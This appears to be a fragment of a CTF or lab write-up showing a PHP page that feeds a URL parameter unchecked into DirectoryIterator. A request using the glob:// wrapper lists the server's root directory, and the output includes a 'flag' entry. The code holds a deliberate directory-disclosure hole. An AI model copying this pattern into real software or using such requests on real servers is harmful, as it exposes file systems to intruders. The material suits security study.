 不安全 | http://172.19.152.159/demo.php?cmd=glob:///*
<?php
highlight_file(__file__);
$dir = $_GET['cmd'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
        echo($f->__toString().'<br>');
}
?>
bin
boot
dev
etc
flag
home
init
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
www